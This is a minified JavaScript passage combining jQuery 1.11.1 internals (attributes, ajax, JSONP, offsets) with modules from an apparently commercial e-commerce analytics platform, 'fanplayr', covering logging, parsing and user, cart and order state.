null===a.getAttribute("value")?"on":a.value})});var ub,vb,wb=ea.expr.attrHandle,xb=/^(?:checked|selected)$/i,yb=ca.getSetAttribute,zb=ca.input;ea.fn.extend({attr:function(a,b){return Ca(this,ea.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ea.removeAttr(this,a)})}}),ea.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===wa?ea.prop(a,b,c):(1===f&&ea.isXMLDoc(a)||(b=b.toLowerCase(),d=ea.attrHooks[b]||(ea.expr.match.bool.test(b)?vb:ub)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=ea.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void ea.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(sa);if(f&&1===a.nodeType)for(;c=f[e++];)d=ea.propFix[c]||c,ea.expr.match.bool.test(c)?zb&&yb||!xb.test(c)?a[d]=!1:a[ea.camelCase("default-"+c)]=a[d]=!1:ea.attr(a,c,""),a.removeAttribute(yb?c:d)},attrHooks:{type:{set:function(a,b){if(!ca.radioValue&&"radio"===b&&ea.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),vb={set:function(a,b,c){return!1===b?ea.removeAttr(a,c):zb&&yb||!xb.test(c)?a.setAttribute(!yb&&ea.propFix[c]||c,c):a[ea.camelCase("default-"+c)]=a[c]=!0,c}},ea.each(ea.expr.match.bool.source.match(/\w+/g),function(a,b){var c=wb[b]||ea.find.attr;wb[b]=zb&&yb||!xb.test(b)?function(a,b,d){var e,f;return d||(f=wb[b],wb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,wb[b]=f),e}:function(a,b,c){if(!c)return a[ea.camelCase("default-"+b)]?b.toLowerCase():null}}),zb&&yb||(ea.attrHooks.value={set:function(a,b,c){if(!ea.nodeName(a,"input"))return ub&&ub.set(a,b,c);a.defaultValue=b}}),yb||(ub={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},wb.id=wb.name=wb.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},ea.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:ub.set},ea.attrHooks.contenteditable={set:function(a,b,c){ub.set(a,""!==b&&b,c)}},ea.each(["width","height"],function(a,b){ea.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),ca.style||(ea.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var Ab=/^(?:input|select|textarea|button|object)$/i,Bb=/^(?:a|area)$/i;ea.fn.extend({prop:function(a,b){return Ca(this,ea.prop,a,b,arguments.length>1)},removeProp:function(a){return a=ea.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(a){}})}}),ea.extend({propFix:{for:"htmlFor",class:"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!ea.isXMLDoc(a),f&&(b=ea.propFix[b]||b,e=ea.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=ea.find.attr(a,"tabindex");return b?parseInt(b,10):Ab.test(a.nodeName)||Bb.test(a.nodeName)&&a.href?0:-1}}}}),ca.hrefNormalized||ea.each(["href","src"],function(a,b){ea.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),ca.optSelected||(ea.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),ea.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ea.propFix[this.toLowerCase()]=this}),ca.enctype||(ea.propFix.enctype="encoding");var Cb=/[\t\r\n\f]/g;ea.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(sa)||[];h<i;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Cb," "):" ")){for(f=0;e=b[f++];)d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=ea.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(sa)||[];h<i;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Cb," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");g=a?ea.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):ea.isFunction(a)?this.each(function(c){ea(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if("string"===c)for(var b,d=0,e=ea(this),f=a.match(sa)||[];b=f[d++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else c!==wa&&"boolean"!==c||(this.className&&ea._data(this,"__className__",this.className),this.className=this.className||!1===a?"":ea._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;c<d;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(Cb," ").indexOf(b)>=0)return!0;return!1}}),ea.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){ea.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ea.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var Db=ea.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ea.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=ea.trim(b+"");return e&&!ea.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():ea.error("Invalid JSON: "+b)},ea.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(a){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||ea.error("Invalid XML: "+b),c};var Gb,Hb,Ib=/#.*$/,Jb=/([?&])_=[^&]*/,Kb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Lb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mb=/^(?:GET|HEAD)$/,Nb=/^\/\//,Ob=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Pb={},Qb={},Rb="*/".concat("*");try{Hb=location.href}catch(a){Hb=oa.createElement("a"),Hb.href="",Hb=Hb.href}Gb=Ob.exec(Hb.toLowerCase())||[],ea.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Hb,type:"GET",isLocal:Lb.test(Gb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ea.parseJSON,"text xml":ea.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?P(P(a,ea.ajaxSettings),b):P(ea.ajaxSettings,a)},ajaxPrefilter:N(Pb),ajaxTransport:N(Qb),ajax:function(a,b){function c(a,b,c,d){var e,k,r,s,u,w=b;2!==t&&(t=2,h&&clearTimeout(h),j=void 0,g=d||"",v.readyState=a>0?4:0,e=a>=200&&a<300||304===a,c&&(s=Q(l,v,c)),s=R(l,s,v,e),e?(l.ifModified&&(u=v.getResponseHeader("Last-Modified"),u&&(ea.lastModified[f]=u),(u=v.getResponseHeader("etag"))&&(ea.etag[f]=u)),204===a||"HEAD"===l.type?w="nocontent":304===a?w="notmodified":(w=s.state,k=s.data,r=s.error,e=!r)):(r=w,!a&&w||(w="error",a<0&&(a=0))),v.status=a,v.statusText=(b||w)+"",e?o.resolveWith(m,[k,w,v]):o.rejectWith(m,[v,w,r]),v.statusCode(q),q=void 0,i&&n.trigger(e?"ajaxSuccess":"ajaxError",[v,l,e?k:r]),p.fireWith(m,[v,w]),i&&(n.trigger("ajaxComplete",[v,l]),--ea.active||ea.event.trigger("ajaxStop")))}"object"==typeof a&&(b=a,a=void 0),b=b||{};var d,e,f,g,h,i,j,k,l=ea.ajaxSetup({},b),m=l.context||l,n=l.context&&(m.nodeType||m.jquery)?ea(m):ea.event,o=ea.Deferred(),p=ea.Callbacks("once memory"),q=l.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!k)for(k={};b=Kb.exec(g);)k[b[1].toLowerCase()]=b[2];b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(t<2)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return j&&j.abort(b),c(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,l.url=((a||l.url||Hb)+"").replace(Ib,"").replace(Nb,Gb[1]+"//"),l.type=b.method||b.type||l.method||l.type,l.dataTypes=ea.trim(l.dataType||"*").toLowerCase().match(sa)||[""],null==l.crossDomain&&(d=Ob.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Gb[1]&&d[2]===Gb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Gb[3]||("http:"===Gb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=ea.param(l.data,l.traditional)),O(Pb,l,b,v),2===t)return v;i=l.global,i&&0==ea.active++&&ea.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Mb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Jb.test(f)?f.replace(Jb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(ea.lastModified[f]&&v.setRequestHeader("If-Modified-Since",ea.lastModified[f]),ea.etag[f]&&v.setRequestHeader("If-None-Match",ea.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||b.contentType)&&v.setRequestHeader("Content-Type",l.contentType),v.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Rb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)v.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,v,l)||2===t))return v.abort();u="abort";for(e in{success:1,error:1,complete:1})v[e](l[e]);if(j=O(Qb,l,b,v)){v.readyState=1,i&&n.trigger("ajaxSend",[v,l]),l.async&&l.timeout>0&&(h=setTimeout(function(){v.abort("timeout")},l.timeout));try{t=1,j.send(r,c)}catch(a){if(!(t<2))throw a;c(-1,a)}}else c(-1,"No Transport");return v},getJSON:function(a,b,c){return ea.get(a,b,c,"json")},getScript:function(a,b){return ea.get(a,void 0,b,"script")}}),ea.each(["get","post"],function(a,b){ea[b]=function(a,c,d,e){return ea.isFunction(c)&&(e=e||d,d=c,c=void 0),ea.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),ea.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ea.fn[b]=function(a){return this.on(b,a)}}),ea._evalUrl=function(a){return ea.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ea.fn.extend({wrapAll:function(a){if(ea.isFunction(a))return this.each(function(b){ea(this).wrapAll(a.call(this,b))});if(this[0]){var b=ea(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return ea.isFunction(a)?this.each(function(b){ea(this).wrapInner(a.call(this,b))}):this.each(function(){var b=ea(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ea.isFunction(a);return this.each(function(c){ea(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){ea.nodeName(this,"body")||ea(this).replaceWith(this.childNodes)}).end()}}),ea.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!ca.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||ea.css(a,"display"))},ea.expr.filters.visible=function(a){return!ea.expr.filters.hidden(a)};var Sb=/%20/g,Tb=/\[\]$/,Ub=/\r?\n/g,Vb=/^(?:submit|button|image|reset|file)$/i,Wb=/^(?:input|select|textarea|keygen)/i;ea.param=function(a,b){var c,d=[],e=function(a,b){b=ea.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=ea.ajaxSettings&&ea.ajaxSettings.traditional),ea.isArray(a)||a.jquery&&!ea.isPlainObject(a))ea.each(a,function(){e(this.name,this.value)});else for(c in a)S(c,a[c],b,e);return d.join("&").replace(Sb,"+")},ea.fn.extend({serialize:function(){return ea.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ea.prop(this,"elements");return a?ea.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ea(this).is(":disabled")&&Wb.test(this.nodeName)&&!Vb.test(a)&&(this.checked||!Da.test(a))}).map(function(a,b){var c=ea(this).val();return null==c?null:ea.isArray(c)?ea.map(c,function(a){return{name:b.name,value:a.replace(Ub,"\r\n")}}):{name:b.name,value:c.replace(Ub,"\r\n")}}).get()}}),ea.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&T()||U()}:T;var Xb=0,Yb={},Zb=ea.ajaxSettings.xhr();a.ActiveXObject&&ea(a).on("unload",function(){for(var a in Yb)Yb[a](void 0,!0)}),ca.cors=!!Zb&&"withCredentials"in Zb,Zb=ca.ajax=!!Zb,Zb&&ea.ajaxTransport(function(a){if(!a.crossDomain||ca.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Xb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Yb[g],b=void 0,f.onreadystatechange=ea.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(a){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Yb[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}}),ea.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return ea.globalEval(a),a}}}),ea.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),ea.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=oa.head||ea("head")[0]||oa.documentElement;return{send:function(d,e){b=oa.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.setAttribute("data-cfasync","false"),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var $b=[],_b=/(=)\?(?=&|$)|\?\?/;ea.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=$b.pop()||ea.expando+"_"+Db++;return this[a]=!0,a}}),ea.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(_b.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&_b.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=ea.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(_b,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||ea.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,$b.push(e)),g&&ea.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),ea.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||oa;var d=la.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=ea.buildFragment([a],b,e),e&&e.length&&ea(e).remove(),ea.merge([],d.childNodes))};var ac=ea.fn.load;ea.fn.load=function(a,b,c){if("string"!=typeof a&&ac)return ac.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=ea.trim(a.slice(h,a.length)),a=a.slice(0,h)),ea.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&ea.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?ea("<div>").append(ea.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},ea.expr.filters.animated=function(a){return ea.grep(ea.timers,function(b){return a===b.elem}).length};var bc=a.document.documentElement;ea.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=ea.css(a,"position"),l=ea(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=ea.css(a,"top"),i=ea.css(a,"left"),j=("absolute"===k||"fixed"===k)&&ea.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),ea.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},ea.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){ea.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,ea.contains(b,e)?(typeof e.getBoundingClientRect!==wa&&(d=e.getBoundingClientRect()),c=V(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===ea.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),ea.nodeName(a[0],"html")||(c=a.offset()),c.top+=ea.css(a[0],"borderTopWidth",!0),c.left+=ea.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-ea.css(d,"marginTop",!0),left:b.left-c.left-ea.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||bc;a&&!ea.nodeName(a,"html")&&"static"===ea.css(a,"position");)a=a.offsetParent;return a||bc})}}),ea.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);ea.fn[a]=function(d){return Ca(this,function(a,d,e){var f=V(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?ea(f).scrollLeft():e,c?e:ea(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),ea.each(["top","left"],function(a,b){ea.cssHooks[b]=A(ca.pixelPosition,function(a,c){if(c)return c=ab(a,b),cb.test(c)?ea(a).position()[b]+"px":c})}),ea.each({Height:"height",Width:"width"},function(a,b){ea.each({padding:"inner"+a,content:b,
"":"outer"+a},function(c,d){ea.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border");return Ca(this,function(b,c,d){var e;return ea.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?ea.css(b,c,g):ea.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),ea.fn.size=function(){return this.length},ea.fn.andSelf=ea.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ea});var cc=a.jQuery,dc=a.$;return ea.noConflict=function(b){return a.$===ea&&(a.$=dc),b&&a.jQuery===ea&&(a.jQuery=cc),ea},typeof b===wa&&(a.jQuery=a.$=ea),ea}),define("platform/jquery",["require","platform/vendor/jquery-1.11.1"],function(a){var b=a("platform/vendor/jquery-1.11.1"),c=b.fn.init;return b.forWindow=function(a){return b.factory(a,!0)},b.fn.init=function(a,b,d){return b=b||document,new c(a,b,d)},b.internal=function(a,b,d){return new c(a,b,d)},b}),define("platform/log",[],function(){function a(b){var c;return c=function(){if(c.enabled)try{var a=Array.prototype.slice.call(arguments);e(c,a);(console.debug||console.log||function(){}).apply(c,a)}catch(a){}},c.color=d(b),c.namespace=b,c.enabled=h(b),c.create=a,c}function b(){try{var a=localStorage.getItem("fp_logger"),b=[],d=[];return(a||"").split(",").forEach(function(a){var e=!1;"-"===a[0]&&(e=!0,a=a.slice(1));var f=c(a);e?d.push(f):b.push(f)}),function(a){var c=b.some(function(b){return b.test(a)}),e=d.some(function(b){return b.test(a)});return c&&!e}}catch(a){return function(){return!1}}}function c(a){var b=a.replace(/([\^\$\.\+\?\(\)\[\]\{\}|])/g,"\\$1").replace(/\*/g,".*");return new RegExp("^"+b+"$")}function d(a){g+1>=f.length&&(g=0);var b=++g;return f[b]}function e(a,b){var c="fanplayr:"+a.namespace;b[0]="%c"+c+" %c"+b[0],b.splice(1,0,"color: "+a.color,"color: inherit")}var f=["#84cc16","#22c55e","#10b981","#14b8a6","#0891b2","#0ea5e9","#3b82f6","#6366f1","#8b5cf6","#a855f7","#d946ef","#ec4899","#f43f5e","#ef4444","#f97316","#f59e0b","#eab308"],g=0,h=b();return a("fanplayr")}),define("platform/parser",[],function(){var a={};a.parseNumber=function(a,b){var c=String(a).match(/-?(\d+\.\d+|\.\d+|\d+)/);return c?parseFloat(c[1]):void 0!==b?b:0},a.parseCurrency=function(b,c){return"number"==typeof b?b:(void 0===c&&(c=0),"string"==typeof b?a.parseNumber(b.replace(/,/g,""),c):c)};var b=/(\d{4}-\d{2}-\d{2}[T ]\d{2}:\d{2}:\d{2}[.+\-:\dZ]*)/;return a.extractDateISO=function(a){var c=String(a).match(b);return c&&c[1]||null},a}),define("platform/dataApi",["require","platform/utils"],function(a){function b(a){var b=window.fanplayr_api||window.fanplayr_data||[],c=[];return e.each(b,function(b){if(b&&"object"==typeof b){b._type===a&&(b=e.clone(b),delete b._type,e.each(b,function(a,c){"function"==typeof a&&(b[c]=a)}),c.push(b))}}),c}function c(){var a=window.fanplayr_api||window.fanplayr_data;e.isArray(a)&&(a.push=function(){var a=arguments;return e.forEach(f,function(b){e.forEach(a,function(a){d(a,b)})}),Array.prototype.push.apply(this,a)})}function d(a,b){var c=a._type;a=e.cloneDeep(a),delete a._type,b(c,a)}var e=a("platform/utils"),f=[];return c(),{getByType:b,watch:function(a,b){if(b&&b.existing){var c=window.fanplayr_api||window.fanplayr_data||[];e.forEach(c,function(b){d(b,a)})}f.push(a)}}}),define("platform/state",["require","platform","platform/utils","platform/json","platform/log","platform/parser","platform/dataApi"],function(a){function b(a,b){var c={};return m.each(b,function(b,d){c[d]=a[d]||b}),c}function c(a,b,c){m.each(c,function(c,d){a[d]=b&&b[d]||c})}function d(){this.user=null,this.page=null,this.cart=null,this.order=null,this.clear()}function e(a){c(this,a||{},e.defaults)}function f(a){m.isArray(a)?this.list=m.reduce(a,function(a,b){return a[b]="",a},{}):this.list=a&&a.list||{}}function g(a){c(this,a||{},g.defaults),this.categories=new f(a&&a.categories),a&&a.brands?this.brands=m.clone(a.brands):this.brands=[],"string"==typeof this.quantity&&(this.quantity=p.parseCurrency(this.quantity)),"string"==typeof this.price&&(this.price=p.parseNumber(this.price))}function h(a){this.list=a}function i(a){var b=this;c(b,a||{},i.getDefaults()),b.product=new g(a&&a.product),b.categories=new f(a&&a.categories)}function j(a){var b=this;c(b,a||{},j.defaults),b.products=h.wrap([])}function k(a){var b=this;c(b,a||{},k.defaults),b.products=h.wrap([])}var l=a("platform"),m=a("platform/utils"),n=a("platform/json"),o=a("platform/log"),p=a("platform/parser"),q=a("platform/dataApi");d.prototype={clear:function(){this.user=new e,this.page=new i,this.cart=new j,this.order=new k},serialize:function(){return{user:this.user.serialize(),page:this.page.serialize(),cart:this.cart.serialize(),order:this.order.serialize()}},toJson:function(){return n.stringify(this.serialize(),null,2)}},e.defaults={id:null,email:null,firstName:null,lastName:null,group:null,segment:null,data:{}},e.prototype={serialize:function(){return b(this,e.defaults)}},f.prototype={serialize:function(){return this.list},add:function(a,b){this.list[a||b]=b||""},remove:function(a){delete this.list[a]},merge:function(a){},toArray:function(){var a=[];for(var b in this.list)a.push({id:b,name:this.list[b]});return a},toFlatArray:function(){var a=[];for(var b in this.list)b&&a.push(b),this.list[b]&&a.push(this.list[b]);return m.uniq(a)}},g.defaults={id:null,sku:null,price:0,quantity:0,name:null,url:null,image:null,data:{}},g.prototype={serialize:function(){var a=b(this,g.defaults);return a.categories=this.categories.serialize(),a},merge:function(a){var b=this;return m.each(a,function(a,c){"data"===c?b.data=m.merge(b.data||{},a):"categories"===c?b.categories.merge(a):g.defaults.hasOwnProperty(c)&&(b[c]=a)}),b}},h.wrap=function(a){var b=new h(a);return a.serialize=m.bind(b.serialize,b),a.add=m.bind(b.add,b),a.merge=m.bind(b.merge,b),a.remove=m.bind(b.remove,b),a.replace=m.bind(b.replace,b),a.find=m.bind(b.find,b),a.clear=m.bind(b.clear,b),a},h.prototype={serialize:function(){return m.map(this.list,function(a){return a.serialize()})},clear:function(){this.list.splice(0,this.list.length)},find:function(a){var b=this.list;if(a){if(!(a instanceof g))return m.isPlainObject(a)?m.find(b,a):(a=String(a),m.find(b,function(b){return String(b.id)===a}));if(m.indexOf(b,a)>=0)return a}},add:function(a){var b=this,c=a instanceof g?a:new g(a),d=b.find(c.id);return d?(d.quantity+=c.quantity,o("incremented quantity of '"+c.id+"' by "+c.quantity),d):(b.list.push(c),c)},merge:function(a){var b=this,c=b.find(a);return c?c.merge(a):b.add(a)},replace:function(a){var b=this;return b.remove(a),b.add(a)},remove:function(a){var b=this,c=b.find(a);if(c){var d=b.list.indexOf(c);return b.list.splice(d,1),c}return!1}},i.getDefaults=function(){return{url:document.location.href,type:"page",data:{},brands:[],repeatCustomData:!1}},i.prototype={serialize:function(){var a=this,c=b(a,i.getDefaults());return c.product=a.product&&a.product.serialize(),c.categories=a.categories&&a.categories.serialize(),c}},j.defaults={gross:0,discount:0,discountCode:null,shipping:0,tax:0,currency:null,lineItemCount:0,totalQuantity:0,repeat:!1,cartAction:null,quoteId:null,data:{}},j.prototype={serialize:function(){var a=this,c=b(a,j.defaults);return c.products=a.products&&a.products.serialize()||[],c},clear:function(){var a=this;c(a,{},j.defaults),a.products.clear()},updateTotals:function(){var a=this;a.totalQuantity=0,a.gross=0,m.each(a.products,function(b){var c="number"==typeof b.quantity?b.quantity:1;a.totalQuantity+=c,a.gross+=(b.price||0)*c}),a.lineItemCount=a.products.length}},k.defaults={id:null,number:null,date:null,gross:0,discount:0,discountCode:null,shipping:0,tax:0,currency:null,email:null,note:"",cartAction:null,quoteId:null,data:{},repeatCustomData:!1},k.prototype={serialize:function(){var a=this,c=b(a,k.defaults);return 